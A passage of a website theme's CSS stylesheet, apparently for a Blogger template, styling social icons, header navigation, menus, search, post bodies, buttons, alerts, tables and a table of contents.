		    background-color: #07b53b
		}

		.social-bg .external-link a,
		.social-bg-hover .external-link a:hover {
		    background-color: var(--title-color)
		}

		.social-color .blogger a,
		.social-color-hover .blogger a:hover {
		    color: #ff5722
		}

		.social-color .apple a,
		.social-color-hover .apple a:hover {
		    color: #333
		}

		.social-color .amazon a,
		.social-color-hover .amazon a:hover {
		    color: #fe9800
		}

		.social-color .microsoft a,
		.social-color-hover .microsoft a:hover {
		    color: #0067B8
		}

		.social-color .facebook a,
		.social-color .facebook-f a,
		.social-color-hover .facebook a:hover,
		.social-color-hover .facebook-f a:hover {
		    color: #3b5999
		}

		.social-color .twitter a,
		.social-color-hover .twitter a:hover {
		    color: #00acee
		}

		.social-color .youtube a,
		.social-color-hover .youtube a:hover {
		    color: #f50000
		}

		.social-color .instagram a,
		.social-color-hover .instagram a:hover {
		    color: #dd277b
		}

		.social-color .pinterest a,
		.social-color .pinterest-p a,
		.social-color-hover .pinterest a:hover,
		.social-color-hover .pinterest-p a:hover {
		    color: #ca2127
		}

		.social-color .dribbble a,
		.social-color-hover .dribbble a:hover {
		    color: #ea4c89
		}

		.social-color .linkedin a,
		.social-color-hover .linkedin a:hover {
		    color: #0077b5
		}

		.social-color .tumblr a,
		.social-color-hover .tumblr a:hover {
		    color: #365069
		}

		.social-color .twitch a,
		.social-color-hover .twitch a:hover {
		    color: #6441a5
		}

		.social-color .rss a,
		.social-color-hover .rss a:hover {
		    color: #ffc200
		}

		.social-color .skype a,
		.social-color-hover .skype a:hover {
		    color: #00aff0
		}

		.social-color .stumbleupon a,
		.social-color-hover .stumbleupon a:hover {
		    color: #eb4823
		}

		.social-color .vk a,
		.social-color-hover .vk a:hover {
		    color: #4a76a8
		}

		.social-color .stack-overflow a,
		.social-color-hover .stack-overflow a:hover {
		    color: #f48024
		}

		.social-color .github a,
		.social-color-hover .github a:hover {
		    color: #24292e
		}

		.social-color .soundcloud a,
		.social-color-hover .soundcloud a:hover {
		    color: #ff7400
		}

		.social-color .behance a,
		.social-color-hover .behance a:hover {
		    color: #191919
		}

		.social-color .digg a,
		.social-color-hover .digg a:hover {
		    color: #1b1a19
		}

		.social-color .delicious a,
		.social-color-hover .delicious a:hover {
		    color: #0076e8
		}

		.social-color .codepen a,
		.social-color-hover .codepen a:hover {
		    color: #000
		}

		.social-color .flipboard a,
		.social-color-hover .flipboard a:hover {
		    color: #f52828
		}

		.social-color .reddit a,
		.social-color-hover .reddit a:hover {
		    color: #ff4500
		}

		.social-color .whatsapp a,
		.social-color-hover .whatsapp a:hover {
		    color: #3fbb50
		}

		.social-color .messenger a,
		.social-color-hover .messenger a:hover {
		    color: #0084ff
		}

		.social-color .snapchat a,
		.social-color-hover .snapchat a:hover {
		    color: #ffe700
		}

		.social-color .telegram a,
		.social-color-hover .telegram a:hover {
		    color: #179cde
		}

		.social-color .steam a,
		.social-color-hover .steam a:hover {
		    color: #112c5b
		}

		.social-color .discord a,
		.social-color-hover .discord a:hover {
		    color: #7289da
		}

		.social-color .quora a,
		.social-color-hover .quora a:hover {
		    color: #b92b27
		}

		.social-color .tiktok a,
		.social-color-hover .tiktok a:hover {
		    color: #fe2c55
		}

		.social-color .share a,
		.social-color-hover .share a:hover {
		    color: var(--meta-color)
		}

		.social-color .email a,
		.social-color-hover .email a:hover {
		    color: #888
		}

		.social-color .line a,
		.social-color-hover .line a:hover {
		    color: #07b53b
		}

		.social-color .external-link a,
		.social-color-hover .external-link a:hover {
		    color: var(--title-color)
		}

		#header-wrapper {
		    float: left;
		    width: 100%;
		    z-index: 50
		}

		.main-header,
		.header-inner,
		.header-header {
		    float: left;
		    width: 100%;
		    height: 68px;
		    background-color: var(--header-bg)
		}

		.header-inner {
		    background-color: rgba(0, 0, 0, 0)
		}

		.header-header {
		    box-shadow: var(--shadow)
		}

		.header-inner.is-fixed {
		    position: fixed;
		    top: -68px;
		    left: 0;
		    width: 100%;
		    z-index: 990;
		    backface-visibility: hidden;
		    visibility: hidden;
		    opacity: 0;
		    transition: all .25s ease
		}

		.header-inner.is-fixed.show {
		    top: 0;
		    opacity: 1;
		    visibility: visible;
		    margin: 0
		}

		.header-inner.is-fixed.show .header-header {
		    box-shadow: 0 0 10px rgba(0, 0, 0, 0.1)
		}

		.is-boxed .header-header {
		    float: none;
		    width: 1020px;
		    max-width: 100%;
		    margin: 0 auto;
		    padding: 0
		}

		.header-items {
		    position: relative;
		    display: flex;
		    flex-wrap: wrap;
		    justify-content: space-between
		}

		.flex-left {
		    display: flex;
		    align-items: center;
		    z-index: 10
		}

		.flex-right {
		    position: absolute;
		    top: 0;
		    right: 0;
		    z-index: 20
		}

		.rtl .flex-right {
		    left: 0;
		    right: unset
		}

		.main-logo {
		    display: flex;
		    align-items: center;
		    height: 68px;
		    overflow: hidden;
		    margin: 0 14px 0 0
		}

		.rtl .main-logo {
		    margin: 0 0 0 14px
		}

		.main-logo img {
		    display: block;
		    width: auto;
		    height: auto;
		    max-height: 40px
		}

		.main-logo .title {
		    font-size: 23px;
		    color: var(--header-color);
		    font-weight: 700
		}

		.main-logo .title a {
		    color: var(--header-color)
		}

		.main-logo .title a:hover {
		    color: var(--header-hover-color)
		}

		.main-logo #h1-off {
		    display: none;
		    visibility: hidden
		}

		#starter-pro-main-nav {
		    z-index: 10
		}

		#starter-pro-main-nav .widget,
		#starter-pro-main-nav .widget>.widget-title {
		    display: none
		}

		#starter-pro-main-nav .show-menu {
		    display: block
		}

		#starter-pro-main-nav ul#starter-pro-main-nav-menu {
		    display: flex;
		    flex-wrap: wrap;
		    height: 68px
		}

		#starter-pro-main-nav ul>li {
		    position: relative;
		    display: flex
		}

		#starter-pro-main-nav-menu>li>a {
		    position: relative;
		    display: flex;
		    font-family: var(--menu-font);
		    font-size: 14px;
		    color: var(--header-color);
		    font-weight: 700;
		    align-items: center;
		    text-transform: uppercase;
		    padding: 0 14px
		}

		#starter-pro-main-nav-menu>li:hover>a {
		    color: var(--header-hover-color)
		}

		#starter-pro-main-nav ul>li>ul,
		#starter-pro-main-nav ul>li>.ul {
		    position: absolute;
		    left: 0;
		    top: 68px;
		    width: 180px;
		    background-color: var(--submenu-bg);
		    z-index: 99999;
		    padding: 5px 0;
		    backface-visibility: hidden;
		    visibility: hidden;
		    opacity: 0;
		    border-radius: var(--radius);
		    box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1), 0 5px 10px 0 rgba(0, 0, 0, 0.1)
		}

		.rtl #starter-pro-main-nav ul>li>ul,
		.rtl #starter-pro-main-nav ul>li>.ul {
		    left: auto;
		    right: 0
		}

		#starter-pro-main-nav ul>li>ul>li>ul {
		    position: absolute;
		    top: -5px;
		    left: 100%;
		    transform: translate3d(-10px, 0, 0);
		    margin: 0
		}

		.rtl #starter-pro-main-nav ul>li>ul>li>ul {
		    left: unset;
		    right: 100%;
		    transform: translate3d(10px, 0, 0)
		}

		#starter-pro-main-nav ul>li>ul>li {
		    display: block;
		    float: none;
		    position: relative
		}

		.rtl #starter-pro-main-nav ul>li>ul>li {
		    float: none
		}

		#starter-pro-main-nav ul>li>ul>li a {
		    position: relative;
		    display: block;
		    font-size: 14px;
		    color: var(--submenu-color);
		    padding: 8px 14px
		}

		#starter-pro-main-nav ul>li>ul>li:hover>a {
		    color: var(--submenu-hover-color)
		}

		#starter-pro-main-nav ul>li.has-sub>a:after {
		    content: '\e5cf';
		    font-family: 'Material Icons Round';
		    font-size: 16px;
		    font-weight: 400;
		    margin: -4px 0 0 2px
		}

		.rtl #starter-pro-main-nav ul>li.has-sub>a:after {
		    margin: -4px 2px 0 0
		}

		#starter-pro-main-nav ul>li>ul>li.has-sub>a:after {
		    content: '\e5cc';
		    float: right;
		    margin: 0
		}

		.rtl #starter-pro-main-nav ul>li>ul>li.has-sub>a:after {
		    content: '\e5cb';
		    float: left;
		    margin: 0
		}

		#starter-pro-main-nav ul ul,
		#starter-pro-main-nav ul .ul {
		    transition: all 0 ease
		}

		#starter-pro-main-nav ul>li:hover>ul,
		#starter-pro-main-nav ul>li:hover>.ul,
		#starter-pro-main-nav ul>li>ul>li:hover>ul {
		    visibility: visible;
		    opacity: 1;
		    transform: translate3d(0, 0, 0);
		    margin: 0
		}

		#starter-pro-main-nav .mega-menu {
		    position: static !important
		}

		#starter-pro-main-nav .mega-menu>.ul {
		    width: 100%;
		    background-color: var(--megamenu-bg);
		    overflow: hidden;
		    padding: 20px
		}

		.mega-menu .mega-items {
		    display: grid;
		    grid-template-columns: repeat(5, 1fr);
		    column-gap: 20px
		}

		.mega-menu .mega-items.no-items {
		    grid-template-columns: 1fr
		}

		.mega-items .mega-item {
		    width: 100%;
		    display: flex;
		    flex-direction: column
		}

		.mega-item .entry-image-wrap {
		    width: 100%;
		    height: 114px;
		    z-index: 1;
		    margin: 0 0 8px
		}

		.mega-item .entry-title {
		    font-size: 15px
		}

		.mega-item .entry-title a {
		    color: var(--megamenu-color)
		}

		.mega-item .entry-title a:hover {
		    color: var(--megamenu-hover-color)
		}

		.mega-item .entry-meta {
		    color: var(--megamenu-meta-color)
		}

		.mega-menu .error-msg {
		    justify-content: center
		}

		.mobile-menu-toggle {
		    display: none;
		    height: 34px;
		    font-size: 26px;
		    color: var(--header-color);
		    align-items: center;
		    padding: 0 16px
		}

		.mobile-menu-toggle:after {
		    content: '\e5d2';
		    font-family: 'Material Icons Round';
		    font-weight: 400
		}

		.mobile-menu-toggle:hover {
		    color: var(--header-hover-color)
		}

		.tgl-wrap {
		    height: 68px;
		    background-color: var(--header-bg);
		    display: flex;
		    align-items: center;
		    z-index: 20
		}

		.tgl-style {
		    width: 34px;
		    height: 34px;
		    background-color: var(--gray-bg);
		    color: var(--header-color);
		    font-size: 24px;
		    display: flex;
		    align-items: center;
		    justify-content: center;
		    z-index: 20;
		    border-radius: var(--radius)
		}

		.darkmode-toggle {
		    width: auto;
		    background-color: transparent;
		    font-size: 18px;
		    padding: 0 15px
		}

		.tgl-style:after {
		    content: '\e8b6';
		    font-family: 'Material Icons Round';
		    font-weight: 400
		}

		.darkmode-toggle:after {
		    content: '\e3a9'
		}

		.is-dark .darkmode-toggle:after {
		    content: '\e3ac'
		}

		.show-search {
		    transition: opacity .17s ease
		}

		.tgl-style:hover {
		    color: var(--header-hover-color)
		}

		#main-search-wrap {
		    display: none;
		    position: absolute;
		    top: 0;
		    right: 0;
		    width: 100%;
		    height: 68px;
		    background-color: var(--header-bg);
		    z-index: 25
		}

		.rtl #main-search-wrap {
		    left: 0;
		    right: unset
		}

		@-webkit-keyframes showSearch {
		    0% {
		        width: 80%;
		        opacity: 0
		    }

		    100% {
		        width: 100%;
		        opacity: 1
		    }
		}

		.main-search {
		    position: relative;
		    float: right;
		    width: 100%;
		    height: 100%;
		    display: flex;
		    align-items: center;
		    animation: showSearch .17s ease
		}

		.rtl .main-search {
		    float: left
		}

		.main-search .search-form {
		    display: flex;
		    flex: 1;
		    height: 34px
		}

		.main-search .search-input {
		    width: 100%;
		    flex: 1;
		    font-family: inherit;
		    font-size: 16px;
		    color: var(--header-color);
		    font-weight: 400;
		    text-align: left
		}

		.rtl .main-search .search-input {
		    text-align: right
		}

		.main-search .search-input::placeholder {
		    color: var(--header-color);
		    opacity: .65;
		    outline: none
		}

		.main-search .search-close {
		    width: 34px;
		    height: 34px;
		    background-color: var(--gray-bg);
		    color: var(--header-color);
		    font-size: 24px;
		    display: flex;
		    align-items: center;
		    justify-content: center;
		    cursor: pointer;
		    z-index: 20;
		    border-radius: var(--radius)
		}

		.main-search .search-close:before {
		    display: block;
		    content: '\e5cd';
		    font-family: 'Material Icons Round';
		    font-weight: 400
		}

		.main-search .search-close:hover {
		    color: var(--header-hover-color)
		}

		.overlay {
		    visibility: hidden;
		    opacity: 0;
		    position: fixed;
		    top: 0;
		    left: 0;
		    right: 0;
		    bottom: 0;
		    background-color: rgba(17, 17, 17, 0.3);
		    z-index: 1000;
		    -webkit-backdrop-filter: saturate(100%) blur(1px);
		    -ms-backdrop-filter: saturate(100%) blur(1px);
		    -o-backdrop-filter: saturate(100%) blur(1px);
		    backdrop-filter: saturate(100%) blur(1px);
		    margin: 0;
		    transition: all .25s ease
		}

		#slide-menu {
		    display: none;
		    position: fixed;
		    width: 300px;
		    height: 100%;
		    top: 0;
		    left: 0;
		    bottom: 0;
		    background-color: var(--mobilemenu-bg);
		    overflow: hidden;
		    z-index: 1010;
		    left: 0;
		    -webkit-transform: translateX(-100%);
		    transform: translateX(-100%);
		    visibility: hidden;
		    box-shadow: 3px 0 10px rgba(0, 0, 0, 0.1);
		    transition: all .25s ease
		}

		.rtl #slide-menu {
		    left: unset;
		    right: 0;
		    -webkit-transform: translateX(100%);
		    transform: translateX(100%)
		}

		.nav-active #slide-menu,
		.rtl .nav-active #slide-menu {
		    -webkit-transform: translateX(0);
		    transform: translateX(0);
		    visibility: visible
		}

		.slide-menu-header {
		    height: 68px;
		    background-color: var(--mobilemenu-header-bg);
		    overflow: hidden;
		    display: flex;
		    align-items: center;
		    justify-content: space-between;
		    box-shadow: 0 0 10px rgba(0, 0, 0, 0.1)
		}

		.is-dark .slide-menu-header {
		    box-shadow: var(--shadow)
		}

		.mobile-search {
		    flex: 1;
		    padding: 0 0 0 20px
		}

		.rtl .mobile-search {
		    padding: 0 20px 0 0
		}

		.mobile-search .search-form {
		    display: flex;
		    height: 34px;
		    justify-content: space-between;
		    background-color: var(--gray-bg);
		    overflow: hidden;
		    border-radius: var(--radius)
		}

		.mobile-search .search-input {
		    width: 100%;
		    flex: 1;
		    font-size: 14px;
		    color: var(--mobilemenu-color);
		    font-weight: 400;
		    padding: 0 10px
		}

		.mobile-search .search-input::placeholder {
		    color: var(--mobilemenu-color);
		    opacity: .65
		}

		.mobile-search .search-action {
		    font-size: 16px;
		    color: var(--mobilemenu-color);
		    font-weight: 400;
		    opacity: .65;
		    padding: 0 10px
		}

		.mobile-search .search-action:before {
		    display: block;
		    content: '\e8b6';
		    font-family: 'Material Icons Round';
		    font-weight: 400
		}

		.mobile-search .search-action:hover {
		    opacity: 1
		}

		.hide-mobile-menu {
		    display: flex;
		    height: 100%;
		    color: var(--mobilemenu-color);
		    font-size: 26px;
		    align-items: center;
		    cursor: pointer;
		    z-index: 20;
		    padding: 0 15px
		}

		.hide-mobile-menu:before {
		    content: '\e5cd';
		    font-family: 'Material Icons Round';
		    font-weight: 400
		}

		.hide-mobile-menu:hover {
		    color: var(--mobilemenu-hover-color)
		}

		.slide-menu-flex {
		    display: flex;
		    height: calc(100% - 68px);
		    flex-direction: column;
		    justify-content: space-between;
		    overflow: hidden;
		    overflow-y: auto;
		    -webkit-overflow-scrolling: touch
		}

		.mobile-menu {
		    padding: 20px
		}

		.mobile-menu .m-sub {
		    display: none;
		    grid-column: 1/3;
		    overflow: hidden
		}

		.mobile-menu ul li a {
		    display: block;
		    font-size: 14px;
		    color: var(--mobilemenu-color);
		    font-weight: 400;
		    padding: 10px 0
		}

		.mobile-menu>ul>li>a {
		    font-family: var(--menu-font);
		    font-weight: 700;
		    text-transform: uppercase
		}

		.mobile-menu li.has-sub {
		    display: grid;
		    grid-template-columns: 1fr 34px
		}

		.mobile-menu .submenu-toggle {
		    display: block;
		    align-self: center;
		    font-size: 24px;
		    color: var(--mobilemenu-color);
		    text-align: right
		}

		.rtl .mobile-menu .submenu-toggle {
		    text-align: left
		}

		.mobile-menu .submenu-toggle:after {
		    content: '\e5cf';
		    font-family: 'Material Icons Round';
		    font-weight: 400
		}

		.mobile-menu .expanded>.submenu-toggle:after {
		    content: '\e5ce'
		}

		.mobile-menu ul li a:hover,
		.mobile-menu .submenu-toggle:hover {
		    color: var(--mobilemenu-hover-color)
		}

		.mobile-menu li.has-sub li a {
		    font-size: 14px;
		    opacity: .75;
		    padding: 10px
		}

		.mobile-menu li.has-sub li li a {
		    padding: 10px 20px
		}

		.mm-footer {
		    padding: 20px
		}

		.mm-footer .mm-social {
		    margin: 0 0 10px
		}

		.mm-footer ul {
		    display: flex;
		    flex-wrap: wrap
		}

		.mm-footer li {
		    margin: 0 15px 0 0
		}

		.rtl .mm-footer li {
		    margin: 0 0 0 15px
		}

		.mm-footer li:last-child {
		    margin: 0
		}

		.mm-footer .mm-menu li {
		    margin-top: 5px
		}

		.mm-footer a {
		    display: block;
		    font-size: 14px;
		    color: var(--mobilemenu-color)
		}

		.mm-footer .rss a,
		.mm-footer .email a,
		.mm-footer .external-link a {
		    font-size: 18px
		}

		.mm-footer a:hover {
		    color: var(--mobilemenu-hover-color)
		}

		#header-ads-wrap {
		    float: left;
		    width: 100%
		}

		.header-ads .widget {
		    position: relative;
		    margin: 25px 0 0
		}

		.title-wrap {
		    display: flex;
		    align-items: center;
		    justify-content: space-between;
		    margin: 0 0 20px
		}

		.title-wrap>* {
		    display: flex;
		    align-items: center
		}

		.title-wrap>.title {
		    font-family: var(--title-font);
		    font-size: 18px;
		    color: var(--title-color);
		    font-weight: 700
		}

		.title-wrap>.has-icon:after {
		    display: inline-block;
		    content: '\e5cc';
		    font-family: 'Material Icons Round';
		    font-size: 20px;
		    font-weight: 400;
		    margin: 0 0 -3px -3px
		}

		.rtl .title-wrap>.has-icon:after {
		    content: '\e5cb';
		    margin: 0 -3px -3px 0
		}

		#main {
		    float: left;
		    width: 100%
		}

		.queryMessage .query-info {
		    display: flex;
		    align-items: center;
		    font-family: var(--title-font);
		    font-size: 18px;
		    color: var(--title-color);
		    font-weight: 700;
		    margin: 0 0 20px
		}

		.no-posts .queryMessage .query-info {
		    margin: 0
		}

		.queryMessage .query-info:after {
		    display: inline-block;
		    content: '\e5cc';
		    font-family: 'Material Icons Round';
		    font-size: 20px;
		    font-weight: 400;
		    margin: 0 0 -3px -3px
		}

		.rtl .queryMessage .query-info:after {
		    content: '\e5cb';
		    margin: 0 -3px -3px 0
		}

		.queryEmpty {
		    display: block;
		    font-size: 15px;
		    color: var(--text-color);
		    text-align: center;
		    margin: 50px 0
		}

		.index-post {
		    display: flex;
		    flex-direction: column;
		    background-color: var(--widget-bg);
		    padding: 20px;
		    margin: 0 0 25px;
		    border-radius: var(--radius);
		    box-shadow: var(--shadow)
		}

		.index-post.ad-type {
		    display: block;
		    width: 100%;
		    background-color: transparent;
		    padding: 0;
		    box-shadow: none
		}

		.index-post-wrap .index-post:last-child {
		    margin: 0
		}

		.index-post .entry-header {
		    display: flex;
		    flex-direction: column
		}

		.index-post .entry-title {
		    font-size: 28px
		}

		.index-post .entry-meta {
		    flex-wrap: wrap;
		    font-size: 13px;
		    margin: 13px 0 0
		}

		.index-post .entry-content {
		    display: flex;
		    margin: 20px 0 0
		}

		.index-post .entry-image-wrap {
		    width: 210px;
		    height: 140px;
		    margin: 0 20px 0 0
		}

		.rtl .index-post .entry-image-wrap {
		    margin: 0 0 0 20px
		}

		.index-post .entry-excerpt {
		    flex: 1;
		    font-size: 15px;
		    color: var(--text-color)
		}

		.post-animated {
		    -webkit-animation-duration: .5s;
		    animation-duration: .5s
		}

		@keyframes fadeInUp {
		    from {
		        opacity: 0;
		        transform: translate3d(0, 10px, 0)
		    }

		    to {
		        opacity: 1;
		        transform: translate3d(0, 0, 0)
		    }
		}

		.post-fadeInUp {
		    animation-name: fadeInUp
		}

		.item-post-inner {
		    background-color: var(--widget-bg);
		    padding: 20px;
		    border-radius: var(--radius);
		    box-shadow: var(--shadow)
		}

		#breadcrumb {
		    display: flex;
		    font-size: 14px;
		    color: var(--meta-color);
		    font-weight: 400;
		    line-height: 1;
		    margin: 0 0 10px
		}

		#breadcrumb a {
		    color: var(--meta-color)
		}

		#breadcrumb a.home,
		#breadcrumb a:hover {
		    color: var(--main-color)
		}

		#breadcrumb .separator:after {
		    content: '\e5cc';
		    font-family: 'Material Icons Round';
		    font-size: 16px;
		    font-weight: 400;
		    font-style: normal;
		    vertical-align: middle
		}

		.rtl #breadcrumb .separator:after {
		    content: '\e5cb'
		}

		.item-post h1.entry-title {
		    font-size: 35px;
		    font-weight: 700;
		    margin: 0
		}

		.item-post .has-meta h1.entry-title {
		    margin-bottom: 13px
		}

		.p-eh .entry-meta {
		    flex-wrap: wrap;
		    justify-content: space-between;
		    font-size: 14px;
		    margin: 0
		}

		.p-eh .entry-meta .align-left,
		.p-eh .entry-meta .align-right {
		    display: flex;
		    flex-wrap: wrap;
		    align-items: center
		}

		.p-eh .entry-meta .mi,
		.p-eh .entry-meta .sp {
		    margin: 0 4px 0 0
		}

		.rtl .p-eh .entry-meta .mi,
		.rtl .p-eh .entry-meta .sp {
		    margin: 0 0 0 4px
		}

		.p-eh .entry-meta .entry-author {
		    align-items: center
		}

		.p-eh .entry-meta .entry-author:before {
		    display: none
		}

		.p-eh .entry-meta .author-avatar-wrap {
		    overflow: visible;
		    width: 30px;
		    height: 30px;
		    background-color: var(--widget-bg);
		    padding: 1px;
		    margin: 0 5px 0 0;
		    border: 1px solid var(--main-color);
		    border-radius: 100%
		}

		.rtl .p-eh .entry-meta .author-avatar-wrap {
		    margin: 0 0 0 5px
		}

		.p-eh .entry-meta .author-avatar-wrap:before {
		    content: '';
		    position: absolute;
		    display: block;
		    top: calc(50% - 6px);
		    left: -1px;
		    width: calc(100% + 2px);
		    height: 12px;
		    background-color: var(--widget-bg);
		    z-index: 1;
		    margin: 0
		}

		.p-eh .entry-meta .author-avatar {
		    z-index: 2;
		    border-radius: 50%
		}

		.entry-meta .entry-comments-link {
		    display: none;
		    margin: 0 0 0 10px
		}

		.rlt .entry-meta .entry-comments-link {
		    margin: 0 10px 0 0
		}

		.entry-meta .entry-comments-link:before {
		    display: inline-block;
		    content: '\e8af';
		    font-family: 'Material Icons Round';
		    font-size: 16px;
		    color: var(--main-color);
		    font-weight: 400;
		    margin: 0 4px 0 0
		}

		.rtl .entry-meta .entry-comments-link:before {
		    margin: 0 0 0 4px
		}

		.entry-meta .entry-comments-link.show {
		    display: flex
		}

		.entry-content-wrap {
		    margin: 25px 0 0
		}

		.is-page .entry-content-wrap {
		    margin: 20px 0 0
		}

		#post-body {
		    position: relative;
		    float: left;
		    width: 100%;
		    font-family: var(--text-font);
		    font-size: 15px;
		    color: var(--text-color);
		    line-height: 1.6em;
		    padding: 0;
		    margin: 0
		}

		.post-body p {
		    margin-bottom: 25px
		}

		.post-body h1,
		.post-body h2,
		.post-body h3,
		.post-body h4,
		.post-body h5,
		.post-body h6 {
		    font-size: 17px;
		    color: var(--title-color);
		    line-height: 1.3em;
		    margin: 0 0 20px
		}

		.post-body h1 {
		    font-size: 26px
		}

		.post-body h2 {
		    font-size: 18px
		}

		.post-body h3 {
		    font-size: 20px
		}

		.post-body img {
		    height: auto !important
		}

		blockquote {
		    position: relative;
		    background-color: var(--gray-bg);
		    color: var(--title-color);
		    font-style: normal;
		    padding: 20px;
		    margin: 0;
		    border-radius: var(--radius)
		}

		blockquote:before {
		    position: absolute;
		    top: 0;
		    left: 5px;
		    content: '\e244';
		    font-family: 'Material Icons Round';
		    font-size: 60px;
		    color: var(--title-color);
		    font-style: normal;
		    font-weight: 400;
		    line-height: 1;
		    opacity: .05;
		    margin: 0
		}

		.rtl blockquote:before {
		    left: unset;
		    right: 5px
		}

		.post-body .responsive-video-wrap {
		    position: relative;
		    width: 100%;
		    padding: 0;
		    padding-top: 56%
		}

		.post-body .responsive-video-wrap iframe {
		    position: absolute;
		    top: 0;
		    left: 0;
		    width: 100%;
		    height: 100%
		}

		.post-body ul {
		    padding: 0 0 0 16px;
		    margin: 10px 0
		}

		.rtl .post-body ul {
		    padding: 0 16px 0 0
		}

		.post-body li {
		    margin: 8px 0;
		    padding: 0
		}

		.post-body ul li,
		.post-body ol ul li {
		    list-style: none
		}

		.post-body ul li:before {
		    display: inline-block;
		    content: '\2022';
		    margin: 0 5px 0 0
		}

		.rtl .post-body ul li:before {
		    margin: 0 0 0 5px
		}

		.post-body ol {
		    counter-reset: pbt;
		    padding: 0 0 0 16px;
		    margin: 10px 0
		}

		.rtl .post-body ol {
		    padding: 0 16px 0 0
		}

		.post-body ol>li {
		    counter-increment: pbt;
		    list-style: none
		}

		.post-body ol>li:before {
		    display: inline-block;
		    content: counters(pbt, '.')'.';
		    margin: 0 5px 0 0
		}

		.rtl .post-body ol>li:before {
		    margin: 0 0 0 5px
		}

		.post-body u {
		    text-decoration: underline
		}

		.post-body strike {
		    text-decoration: line-through
		}

		.post-body sup {
		    vertical-align: super
		}

		.post-body a {
		    color: var(--main-color)
		}

		.post-body a:hover {
		    text-decoration: underline
		}

		.post-body a.button {
		    display: inline-block;
		    height: 34px;
		    background-color: var(--button-bg);
		    font-family: var(--body-font);
		    font-size: 15px;
		    color: var(--button-color);
		    font-weight: 400;
		    line-height: 34px;
		    text-align: center;
		    text-decoration: none;
		    cursor: pointer;
		    padding: 0 20px;
		    margin: 0 6px 8px 0
		}

		.rtl .post-body a.button {
		    margin: 0 0 8px 6px
		}

		.post-body a.button.x2 {
		    height: 46px;
		    font-size: 18px;
		    line-height: 46px
		}

		.post-body a.button.is-c,
		.rtl.post-body a.button.is-c {
		    margin: 0 3px 8px
		}

		.post-body a.button.x2 span {
		    display: inline-block;
		    background-color: rgba(255, 255, 255, 0.1);
		    font-size: 14px;
		    line-height: 14px;
		    padding: 6px;
		    margin: 0 0 0 20px;
		    border-radius: var(--radius)
		}

		.rtl .post-body a.button.x2 span {
		    margin: 0 20px 0 0
		}

		.post-body .button:before {
		    display: inline-block;
		    font-family: 'Material Icons Round';
		    font-size: 16px;
		    font-weight: 400;
		    line-height: 1;
		    vertical-align: middle;
		    margin: -1px 6px 0 0
		}

		.rtl .post-body .button:before {
		    margin: -1px 0 0 6px
		}

		.post-body a.btn.x2:before {
		    font-size: 20px;
		    margin: -2px 6px 0 0
		}

		.rtl .post-body a.btn.x2:before {
		    margin: -2px 0 0 6px
		}

		.post-body .btn.preview:before {
		    content: '\e8f4'
		}

		.post-body .btn.download:before {
		    content: '\f090'
		}

		.post-body .btn.link:before {
		    content: '\e157'
		}

		.post-body .btn.cart:before {
		    content: '\e8cc'
		}

		.post-body .btn.info:before {
		    content: '\e88e'
		}

		.post-body .btn.share:before {
		    content: '\e80d'
		}

		.post-body .btn.contact:before {
		    content: '\e0e1'
		}

		.post-body .btn.whatsapp:before {
		    content: '\f232';
		    font-family: 'Font Awesome 5 Brands';
		    font-style: normal
		}

		.post-body .btn.paypal:before {
		    content: '\f1ed';
		    font-family: 'Font Awesome 5 Brands';
		    font-style: normal
		}

		.post-body .btn.gift:before {
		    content: '\e8f6'
		}

		.post-body a.button:hover {
		    background-color: var(--button-hover-bg);
		    color: var(--button-hover-color)
		}

		.post-body a.color {
		    color: #fff
		}

		.post-body a.color:hover {
		    opacity: .9
		}

		.alert-message {
		    display: block;
		    background-color: var(--gray-bg);
		    padding: 20px;
		    border: 1px solid var(--border-color);
		    border-radius: var(--radius)
		}

		.alert-message.alert-success {
		    background-color: rgba(39, 174, 96, 0.1);
		    color: rgba(39, 174, 96, 1);
		    border-color: rgba(39, 174, 96, 0.1)
		}

		.alert-message.alert-info {
		    background-color: rgba(41, 128, 185, 0.1);
		    color: rgba(41, 128, 185, 1);
		    border-color: rgba(41, 128, 185, 0.1)
		}

		.alert-message.alert-warning {
		    background-color: rgba(243, 156, 18, 0.1);
		    color: rgba(243, 156, 18, 1);
		    border-color: rgba(243, 156, 18, 0.1)
		}

		.alert-message.alert-error {
		    background-color: rgba(231, 76, 60, 0.1);
		    color: rgba(231, 76, 60, 1);
		    border-color: rgba(231, 76, 60, 0.1)
		}

		.alert-message:before {
		    display: inline-block;
		    font-family: 'Material Icons Round';
		    font-size: 18px;
		    line-height: 1;
		    font-weight: 400;
		    vertical-align: middle;
		    margin: 0 5px 0 0
		}

		.rtl .alert-message:before {
		    margin: 0 0 0 5px
		}

		.alert-message.alert-success:before {
		    content: '\e86c'
		}

		.alert-message.alert-info:before {
		    content: '\e88e'
		}

		.alert-message.alert-warning:before {
		    content: '\e000'
		}

		.alert-message.alert-error:before {
		    content: '\e5c9'
		}

		.post-body table {
		    width: 100%;
		    overflow-x: auto;
		    text-align: left;
		    margin: 0;
		    border-collapse: collapse;
		    border: 1px solid var(--border-color)
		}

		.rtl .post-body table {
		    text-align: right
		}

		.post-body table td,
		.post-body table th {
		    padding: 6px 12px;
		    border: 1px solid var(--border-color)
		}

		.post-body table thead th {
		    color: var(--title-color);
		    font-weight: 700;
		    vertical-align: bottom
		}

		table.tr-caption-container,
		table.tr-caption-container td,
		table.tr-caption-container th {
		    line-height: 1;
		    padding: 0;
		    border: 0
		}

		table.tr-caption-container td.tr-caption {
		    font-size: 12px;
		    color: var(--meta-color);
		    font-style: italic;
		    padding: 6px 0 0
		}

		.pbt-toc-wrap {
		    display: flex;
		    width: 100%;
		    clear: both;
		    margin: 0
		}

		.pbt-toc-inner {
		    position: relative;
		    max-width: 100%;
		    background-color: var(--gray-bg);
		    display: flex;
		    flex-direction: column;
		    overflow: hidden;
		    font-size: 14px;
		    color: var(--title-color);
		    line-height: 1.6em;
		    border: 1px solid var(--border-color);
		    border-radius: var(--radius)
		}

		a.pbt-toc-title {
		    position: relative;
		    height: 40px;
		    font-size: 16px;
		    color: var(--title-color);
		    font-weight: 700;
		    display: flex;
		    align-items: center;
		    justify-content: space-between;
		    padding: 0 13px 0 18px
		}

		.rtl a.pbt-toc-title {
		    padding: 0 18px 0 13px
		}

		.pbt-toc-title-text {
		    display: flex
		}

		.pbt-toc-title-text:before {
		    content: '\e242';
		    font-family: 'Material Icons Round';
		    font-size: 20px;
		    font-weight: 400;
		    margin: 0 6px 0 0
		}

		.rtl .pbt-toc-title-text:before {
		    margin: 0 0 0 6px
		}

		.pbt-toc-title:after {
		    content: '\e5cf';
		    font-family: 'Material Icons Round';
		    font-size: 24px;
		    font-weight: 400;
